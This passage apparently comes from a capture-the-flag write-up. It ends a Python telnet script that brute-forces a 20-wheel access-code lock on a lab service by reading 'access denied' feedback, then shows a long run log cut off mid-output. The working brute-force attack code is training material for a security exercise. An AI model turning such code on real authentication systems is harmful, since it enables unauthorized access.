if '.' not in solved: writer.write(''.join(solved) + '\n') full_outp = '' continue start = find_start(buf) print('start:',start) if last_guess is None: last_guess = ['A']*20 else: last_guess = [alph[(alph.index(ch)+1)%26] for ch in last_guess] arr = [27] * 20 for i in range(20): if solved[i] != '.': last_guess[i] = solved[i] #arr[i] = 0 while alph[(alph.index(start[i])+arr[i])%26] != last_guess[i]: arr[i] += 1 print('next guess:', last_guess) last_arr = arr arr_st = ' '.join(str(x) for x in arr) + '\n' print('Sending:', arr_st.encode('ascii')) writer.write(arr_st) full_outp = ''
if buf.endswith('Wrong access code: Access Denied!'): got_access_denied = True print('access denied received') counts = [(arr.count((6,i))-3)//3 for i in range(7,87,4)] print('countarr:',counts) print('last_arr:',last_arr) print('last guess:',last_guess) for i in range(20): if counts[i] != last_arr[i]: assert solved[i] == '.' or solved[i] == last_guess[i] solved[i] = last_guess[i] print('new solved:',solved) full_outp = ''
print(outp, end='', flush=True) print(outp.encode('utf-8'), end='', flush=True) print(arr, flush=True) print(buf.encode('utf-8'), flush=True) print(buf, flush=True) print()
if __name__ == '__main__':
loop = asyncio.get_event_loop() coro = telnetlib3.open_connection('172.30.30.30', 1201, shell=shell) reader, writer = loop.run_until_complete(coro) loop.run_until_complete(writer.protocol.waiter_closed)
```
Running this code will eventually solve the right wheel locations and give the flag. For some reason I don't understand, the wheel spin modulus calculation doesn't always work, but running the attack will eventually succeed.
```~/aotw$ time ./challenge1.py start: DQNTSTXJDCQPRCLBKTVQnext guess: ['A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A']Sending: b'49 36 39 33 34 33 29 43 49 50 36 37 35 50 41 51 42 33 31 36\n'access denied receivedcountarr: [49, 36, 13, 33, 34, 33, 29, 43, 49, 50, 36, 37, 35, 50, 41, 51, 42, 33, 5, 36]last_arr: [49, 36, 39, 33, 34, 33, 29, 43, 49, 50, 36, 37, 35, 50, 41, 51, 42, 33, 31, 36]last guess: ['A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A', 'A']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'A', '.']start: ZQOPQURZSNQPAGQHITCFnext guess: ['B', 'B', 'A', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'A', 'B']Sending: b'28 37 38 38 37 33 36 28 35 40 37 38 27 47 37 46 45 34 50 48\n'access denied receivedcountarr: [28, 37, 12, 38, 37, 33, 36, 28, 35, 40, 37, 38, 27, 47, 37, 46, 45, 8, 2, 48]last_arr: [28, 37, 38, 38, 37, 33, 36, 28, 35, 40, 37, 38, 27, 47, 37, 46, 45, 34, 50, 48]last guess: ['B', 'B', 'A', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'B', 'A', 'B']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'B', 'A', '.']start: ZAVUACOGSSURNITRJXVXnext guess: ['C', 'C', 'A', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'B', 'A', 'C']Sending: b'29 28 31 34 28 52 40 48 36 36 34 37 41 46 35 37 45 30 31 31\n'access denied receivedcountarr: [29, 28, 5, 34, 28, 52, 40, 48, 36, 36, 34, 37, 41, 46, 35, 37, 45, 4, 5, 31]last_arr: [29, 28, 31, 34, 28, 52, 40, 48, 36, 36, 34, 37, 41, 46, 35, 37, 45, 30, 31, 31]last guess: ['C', 'C', 'A', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'C', 'B', 'A', 'C']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'B', 'A', '.']start: BWUPRYORYACDZOOEZNJInext guess: ['D', 'D', 'A', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'B', 'A', 'D']Sending: b'28 33 32 40 38 31 41 38 31 29 27 52 30 41 41 51 30 40 43 47\n'access denied receivedcountarr: [28, 33, 6, 40, 38, 31, 41, 38, 31, 29, 27, 52, 30, 41, 41, 1, 30, 12, 9, 47]last_arr: [28, 33, 32, 40, 38, 31, 41, 38, 31, 29, 27, 52, 30, 41, 41, 51, 30, 40, 43, 47]last guess: ['D', 'D', 'A', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'D', 'B', 'A', 'D']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'D', '.', 'B', 'A', '.']start: TTXKFYTIKVAGHAPGFEZBnext guess: ['E', 'E', 'A', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'D', 'E', 'B', 'A', 'E']Sending: b'37 37 29 46 51 32 37 48 46 35 30 50 49 30 41 49 51 49 27 29\n'access denied receivedcountarr: [37, 37, 3, 46, 51, 32, 37, 48, 46, 35, 30, 50, 49, 30, 41, 3, 1, 3, 1, 3]last_arr: [37, 37, 29, 46, 51, 32, 37, 48, 46, 35, 30, 50, 49, 30, 41, 49, 51, 49, 27, 29]last guess: ['E', 'E', 'A', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'E', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'D', 'E', 'B', 'A', 'E']start: ZNZCRNFOWHDYVIMMTHNInext guess: ['F', 'F', 'A', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'D', 'E', 'B', 'A', 'E']Sending: b'32 44 27 29 40 44 52 43 35 50 28 33 36 49 45 43 37 46 39 48\n'access denied receivedcountarr: [32, 44, 1, 29, 40, 44, 52, 43, 35, 50, 28, 33, 36, 3, 45, 9, 11, 6, 13, 4]last_arr: [32, 44, 27, 29, 40, 44, 52, 43, 35, 50, 28, 33, 36, 49, 45, 43, 37, 46, 39, 48]last guess: ['F', 'F', 'A', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'F', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', '.', '.', '.', '.', 'F', '.', 'D', 'E', 'B', 'A', 'E']start: ZJGGGUQGCVSWCRAERABFnext guess: ['G', 'G', 'A', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'33 49 46 52 52 38 42 52 30 37 40 36 30 40 32 51 39 27 51 51\n'
access denied receivedcountarr: [33, 49, 6, 52, 52, 38, 42, 52, 30, 11, 40, 36, 30, 12, 6, 51, 13, 1, 51, 51]last_arr: [33, 49, 46, 52, 52, 38, 42, 52, 30, 37, 40, 36, 30, 40, 32, 51, 39, 27, 51, 51]last guess: ['G', 'G', 'A', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'G', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: CWUJQDQHPUHBRVAYZUVYnext guess: ['H', 'H', 'A', 'H', 'H', 'H', 'H', 'H', 'H', 'G', 'H', 'H', 'H', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'31 37 32 50 43 30 43 52 44 38 52 32 42 36 32 31 31 33 31 32\n'access denied receivedcountarr: [31, 37, 6, 50, 43, 30, 43, 52, 44, 12, 52, 32, 42, 10, 6, 5, 5, 7, 5, 32]last_arr: [31, 37, 32, 50, 43, 30, 43, 52, 44, 38, 52, 32, 42, 36, 32, 31, 31, 33, 31, 32]last guess: ['H', 'H', 'A', 'H', 'H', 'H', 'H', 'H', 'H', 'G', 'H', 'H', 'H', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: VQMEUGXPJFLAMDNWPCUHnext guess: ['I', 'I', 'A', 'I', 'I', 'I', 'I', 'I', 'I', 'G', 'I', 'I', 'I', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'39 44 40 30 40 28 37 45 51 27 49 34 48 28 45 33 41 51 32 49\n'access denied receivedcountarr: [39, 44, 12, 30, 40, 28, 37, 45, 51, 1, 49, 34, 48, 2, 7, 7, 11, 1, 6, 3]last_arr: [39, 44, 40, 30, 40, 28, 37, 45, 51, 27, 49, 34, 48, 28, 45, 33, 41, 51, 32, 49]last guess: ['I', 'I', 'A', 'I', 'I', 'I', 'I', 'I', 'I', 'G', 'I', 'I', 'I', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: GTTGWUCHYDPLCTMKKKFQnext guess: ['J', 'J', 'A', 'J', 'J', 'J', 'J', 'J', 'J', 'G', 'J', 'J', 'J', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'29 42 33 29 39 41 33 28 37 29 46 50 33 38 46 45 46 43 47 40\n'access denied receivedcountarr: [29, 42, 7, 29, 39, 41, 33, 28, 37, 29, 46, 50, 33, 12, 6, 7, 6, 9, 5, 12]last_arr: [29, 42, 33, 29, 39, 41, 33, 28, 37, 29, 46, 50, 33, 38, 46, 45, 46, 43, 47, 40]last guess: ['J', 'J', 'A', 'J', 'J', 'J', 'J', 'J', 'J', 'G', 'J', 'J', 'J', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: JTFEGDSFBEQUKSPEDMJVnext guess: ['K', 'K', 'A', 'K', 'K', 'K', 'K', 'K', 'K', 'G', 'K', 'K', 'K', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'27 43 47 32 30 33 44 31 35 28 46 42 52 39 43 51 27 41 43 35\n'access denied receivedcountarr: [27, 43, 5, 32, 30, 33, 44, 31, 35, 28, 46, 42, 52, 13, 9, 51, 1, 11, 9, 9]last_arr: [27, 43, 47, 32, 30, 33, 44, 31, 35, 28, 46, 42, 52, 39, 43, 51, 27, 41, 43, 35]last guess: ['K', 'K', 'A', 'K', 'K', 'K', 'K', 'K', 'K', 'G', 'K', 'K', 'K', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', '.', '.', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: EKIEIWHSZEWKDJGYLXGZnext guess: ['L', 'L', 'A', 'L', 'L', 'L', 'L', 'L', 'L', 'G', 'L', 'L', 'L', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'33 27 44 33 29 41 30 45 38 28 41 27 34 48 52 31 45 30 46 31\n'access denied receivedcountarr: [33, 27, 8, 7, 3, 41, 30, 45, 38, 2, 41, 27, 34, 4, 0, 5, 7, 4, 6, 5]last_arr: [33, 27, 44, 33, 29, 41, 30, 45, 38, 28, 41, 27, 34, 48, 52, 31, 45, 30, 46, 31]last guess: ['L', 'L', 'A', 'L', 'L', 'L', 'L', 'L', 'L', 'G', 'L', 'L', 'L', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', 'L', 'L', '.', '.', '.', '.', 'G', '.', '.', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: ECFKJPQPQIZOQFCMNRWLnext guess: ['M', 'M', 'A', 'L', 'L', 'M', 'M', 'M', 'M', 'G', 'M', 'M', 'M', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'34 36 47 27 28 49 48 49 48 50 39 50 48 52 30 43 43 36 30 45\n'access denied receivedcountarr: [34, 36, 5, 1, 2, 49, 4, 49, 48, 2, 39, 2, 48, 0, 30, 9, 9, 10, 4, 7]last_arr: [34, 36, 47, 27, 28, 49, 48, 49, 48, 50, 39, 50, 48, 52, 30, 43, 43, 36, 30, 45]last guess: ['M', 'M', 'A', 'L', 'L', 'M', 'M', 'M', 'M', 'G', 'M', 'M', 'M', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['.', '.', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: XPVDHKTNKOYAXKYTDYFKnext guess: ['N', 'N', 'A', 'L', 'L', 'N', 'M', 'N', 'N', 'G', 'N', 'M', 'N', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'42 50 31 34 30 29 45 52 29 44 41 38 42 47 34 36 27 29 47 46\n'access denied receivedcountarr: [10, 50, 5, 8, 4, 29, 7, 52, 29, 8, 41, 12, 42, 5, 8, 10, 1, 29, 5, 6]last_arr: [42, 50, 31, 34, 30, 29, 45, 52, 29, 44, 41, 38, 42, 47, 34, 36, 27, 29, 47, 46]last guess: ['N', 'N', 'A', 'L', 'L', 'N', 'M', 'N', 'N', 'G', 'N', 'M', 'N', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', '.', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: UTNZOPHGKFLWKCWYJOGSnext guess: ['N', 'O', 'A', 'L', 'L', 'O', 'M', 'O', 'O', 'G', 'O', 'M', 'O', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'45 47 39 38 49 51 31 34 30 27 29 42 30 29 36 31 47 39 46 38\n'access denied receivedcountarr: [7, 47, 13, 12, 3, 51, 5, 34, 30, 1, 29, 10, 30, 3, 10, 5, 5, 13, 6, 12]last_arr: [45, 47, 39, 38, 49, 51, 31, 34, 30, 27, 29, 42, 30, 29, 36, 31, 47, 39, 46, 38]last guess: ['N', 'O', 'A', 'L', 'L', 'O', 'M', 'O', 'O', 'G', 'O', 'M', 'O', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', '.', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: PUWPGIIJKNYCPGETUTAInext guess: ['N', 'P', 'A', 'L', 'L', 'P', 'M', 'P', 'P', 'G', 'P', 'M', 'P', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'50 47 30 48 31 33 30 32 31 45 43 36 52 51 28 36 36 34 52 48\n'access denied receivedcountarr: [2, 47, 4, 4, 5, 33, 4, 32, 31, 7, 43, 10, 52, 1, 2, 10, 10, 8, 0, 4]last_arr: [50, 47, 30, 48, 31, 33, 30, 32, 31, 45, 43, 36, 52, 51, 28, 36, 36, 34, 52, 48]last guess: ['N', 'P', 'A', 'L', 'L', 'P', 'M', 'P', 'P', 'G', 'P', 'M', 'P', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', '.', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: JLECQGCTTKTQTTITIFWInext guess: ['N', 'Q', 'A', 'L', 'L', 'Q', 'M', 'Q', 'Q', 'G', 'Q', 'M', 'Q', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'30 31 48 35 47 36 36 49 49 48 49 48 49 38 50 36 48 48 30 48\n'access denied receivedcountarr: [4, 5, 48, 9, 5, 36, 10, 49, 49, 48, 49, 48, 49, 12, 2, 10, 48, 48, 4, 48]last_arr: [30, 31, 48, 35, 47, 36, 36, 49, 49, 48, 49, 48, 49, 38, 50, 36, 48, 48, 30, 48]last guess: ['N', 'Q', 'A', 'L', 'L', 'Q', 'M', 'Q', 'Q', 'G', 'Q', 'M', 'Q', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: JTWKAGWVXXPZZJTYACPKnext guess: ['N', 'Q', 'A', 'L', 'L', 'R', 'M', 'R', 'R', 'G', 'R', 'M', 'R', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'30 49 30 27 37 37 42 48 46 35 28 39 44 48 39 31 30 51 37 46\n'access denied receivedcountarr: [4, 3, 4, 1, 11, 37, 10, 48, 46, 9, 28, 13, 44, 4, 13, 5, 4, 1, 11, 6]last_arr: [30, 49, 30, 27, 37, 37, 42, 48, 46, 35, 28, 39, 44, 48, 39, 31, 30, 51, 37, 46]last guess: ['N', 'Q', 'A', 'L', 'L', 'R', 'M', 'R', 'R', 'G', 'R', 'M', 'R', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: RIOADHJYUMSEQEQHYINAnext guess: ['N', 'Q', 'A', 'L', 'L', 'S', 'M', 'S', 'S', 'G', 'S', 'M', 'S', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'48 34 38 37 34 37 29 46 50 46 52 34 28 27 42 48 32 45 39 30\n'access denied receivedcountarr: [4, 8, 12, 11, 8, 37, 3, 46, 50, 6, 52, 8, 28, 1, 10, 4, 32, 7, 13, 4]last_arr: [48, 34, 38, 37, 34, 37, 29, 46, 50, 46, 52, 34, 28, 27, 42, 48, 32, 45, 39, 30]last guess: ['N', 'Q', 'A', 'L', 'L', 'S', 'M', 'S', 'S', 'G', 'S', 'M', 'S', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: IDARSXCJNWHVHUWXKJMWnext guess: ['N', 'Q', 'A', 'L', 'L', 'T', 'M', 'T', 'T', 'G', 'T', 'M', 'T', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'31 39 52 46 45 48 36 36 32 36 38 43 38 37 36 32 46 44 40 34\n'access denied receivedcountarr: [31, 39, 52, 46, 45, 48, 36, 36, 32, 36, 38, 43, 38, 37, 36, 32, 46, 44, 40, 34]last_arr: [31, 39, 52, 46, 45, 48, 36, 36, 32, 36, 38, 43, 38, 37, 36, 32, 46, 44, 40, 34]last guess: ['N', 'Q', 'A', 'L', 'L', 'T', 'M', 'T', 'T', 'G', 'T', 'M', 'T', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: XHVPRKWNZXPVJCKCKCHVnext guess: ['N', 'Q', 'A', 'L', 'L', 'U', 'M', 'U', 'U', 'G', 'U', 'M', 'U', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'42 35 31 48 46 36 42 33 47 35 31 43 37 29 48 27 46 51 45 35\n'access denied receivedcountarr: [10, 9, 5, 48, 6, 36, 42, 33, 47, 9, 31, 9, 37, 3, 48, 1, 6, 1, 7, 35]last_arr: [42, 35, 31, 48, 46, 36, 42, 33, 47, 35, 31, 43, 37, 29, 48, 27, 46, 51, 45, 35]last guess: ['N', 'Q', 'A', 'L', 'L', 'U', 'M', 'U', 'U', 'G', 'U', 'M', 'U', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: QROMPZUXYKSOWFFYADXLnext guess: ['N', 'Q', 'A', 'L', 'L', 'V', 'M', 'V', 'V', 'G', 'V', 'M', 'V', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'49 51 38 51 48 48 44 50 49 48 29 50 51 52 27 31 30 50 29 45\n'access denied receivedcountarr: [3, 1, 12, 1, 4, 48, 8, 50, 49, 4, 29, 2, 51, 0, 1, 5, 4, 2, 3, 7]last_arr: [49, 51, 38, 51, 48, 48, 44, 50, 49, 48, 29, 50, 51, 52, 27, 31, 30, 50, 29, 45]last guess: ['N', 'Q', 'A', 'L', 'L', 'V', 'M', 'V', 'V', 'G', 'V', 'M', 'V', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: BYSSWVMVVEFWYQSDFVAJnext guess: ['N', 'Q', 'A', 'L', 'L', 'W', 'M', 'W', 'W', 'G', 'W', 'M', 'W', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'38 44 34 45 41 27 52 27 27 28 43 42 50 41 40 52 51 32 52 47\n'access denied receivedcountarr: [12, 8, 8, 7, 11, 27, 52, 27, 27, 2, 43, 10, 50, 11, 12, 0, 1, 6, 52, 5]last_arr: [38, 44, 34, 45, 41, 27, 52, 27, 27, 28, 43, 42, 50, 41, 40, 52, 51, 32, 52, 47]last guess: ['N', 'Q', 'A', 'L', 'L', 'W', 'M', 'W', 'W', 'G', 'W', 'M', 'W', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', '.', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: KAIHAOBVTIXGOOLDCEIGnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'X', 'X', 'G', 'X', 'M', 'X', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'29 42 44 30 37 35 37 28 30 50 52 32 35 43 47 52 28 49 44 50\n'access denied receivedcountarr: [3, 10, 8, 4, 11, 9, 11, 28, 30, 2, 52, 6, 35, 9, 5, 0, 2, 3, 8, 2]last_arr: [29, 42, 44, 30, 37, 35, 37, 28, 30, 50, 52, 32, 35, 43, 47, 52, 28, 49, 44, 50]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'X', 'X', 'G', 'X', 'M', 'X', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', '.', '.', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: QKAHSKXYJVSFGJBCGEQKnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Y', 'Y', 'G', 'Y', 'M', 'Y', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'49 32 52 30 45 39 41 52 41 37 32 33 44 48 31 27 50 49 36 46\n'access denied receivedcountarr: [3, 6, 0, 4, 7, 13, 11, 52, 11, 11, 32, 7, 44, 4, 5, 1, 2, 3, 10, 6]last_arr: [49, 32, 52, 30, 45, 39, 41, 52, 41, 37, 32, 33, 44, 48, 31, 27, 50, 49, 36, 46]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Y', 'Y', 'G', 'Y', 'M', 'Y', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', '.', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: STXJRZWTKUFZCULJCVVInext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Z', 'M', 'Z', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'47 49 29 28 46 50 42 32 40 38 46 39 49 37 47 46 28 32 31 48\n'access denied receivedcountarr: [5, 3, 3, 28, 6, 2, 10, 6, 12, 12, 46, 13, 49, 11, 5, 6, 28, 6, 5, 4]last_arr: [47, 49, 29, 28, 46, 50, 42, 32, 40, 38, 46, 39, 49, 37, 47, 46, 28, 32, 31, 48]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'Z', 'M', 'Z', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: BLPFVFRHGCUPEZCFVRHXnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'A', 'M', 'A', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'38 31 37 32 42 44 47 44 44 30 32 49 48 32 30 50 35 36 45 33\n'access denied receivedcountarr: [12, 31, 11, 6, 10, 8, 5, 8, 8, 4, 32, 3, 48, 6, 4, 2, 35, 10, 7, 7]last_arr: [38, 31, 37, 32, 42, 44, 47, 44, 44, 30, 32, 49, 48, 32, 30, 50, 35, 36, 45, 33]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'A', 'M', 'A', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: QYXYGOFJBMIPIDQJQEPEnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'B', 'M', 'B', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'49 44 29 39 31 35 33 42 49 46 45 49 45 28 42 46 40 49 37 52\n'access denied receivedcountarr: [3, 8, 3, 13, 5, 9, 7, 10, 3, 6, 45, 3, 45, 2, 10, 6, 12, 3, 11, 0]last_arr: [49, 44, 29, 39, 31, 35, 33, 42, 49, 46, 45, 49, 45, 28, 42, 46, 40, 49, 37, 52]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'B', 'M', 'B', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: CRMPIFZWDUMGSKVQHWQSnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'C', 'M', 'C', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'37 51 40 48 29 44 39 29 47 38 42 32 36 47 37 39 49 31 36 38\n'access denied receivedcountarr: [11, 1, 12, 4, 3, 8, 13, 3, 5, 12, 42, 6, 36, 5, 11, 13, 3, 31, 10, 12]last_arr: [37, 51, 40, 48, 29, 44, 39, 29, 47, 38, 42, 32, 36, 47, 37, 39, 49, 31, 36, 38]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'C', 'M', 'C', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: KMQEKXHPQCWGELIHGFZRnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'D', 'M', 'D', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'29 30 36 33 27 52 31 36 34 30 33 32 51 46 50 48 50 48 27 39\n'access denied receivedcountarr: [3, 30, 10, 7, 1, 0, 5, 10, 8, 4, 33, 6, 51, 6, 2, 4, 2, 4, 1, 13]last_arr: [29, 30, 36, 33, 27, 52, 31, 36, 34, 30, 33, 32, 51, 46, 50, 48, 50, 48, 27, 39]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'D', 'M', 'D', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: RQCLYXMSVGVTGGRIEACZnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'E', 'M', 'E', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'48 52 50 52 39 52 52 33 29 52 35 45 50 51 41 47 52 27 50 31\n'access denied receivedcountarr: [4, 0, 2, 0, 13, 52, 52, 7, 3, 52, 35, 7, 50, 1, 11, 5, 0, 1, 2, 5]last_arr: [48, 52, 50, 52, 39, 52, 52, 33, 29, 52, 35, 45, 50, 51, 41, 47, 52, 27, 50, 31]last guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'E', 'M', 'E', 'F', 'G', 'D', 'E', 'B', 'A', 'E']new solved: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', '.', 'M', '.', 'F', 'G', 'D', 'E', 'B', 'A', 'E']start: TDMFINOWVHCOVAWVCJKNnext guess: ['N', 'Q', 'A', 'L', 'L', 'X', 'M', 'Z', 'Y', 'G', 'F', 'M', 'F', 'F', 'G', 'D', 'E', 'B', 'A', 'E']Sending: b'46 39 40 32 29 36 50 29 29 51 29 50 36 31 36 34 28 44 42 43\n'access denied receivedcountarr: [6, 13, 12, 6, 3, 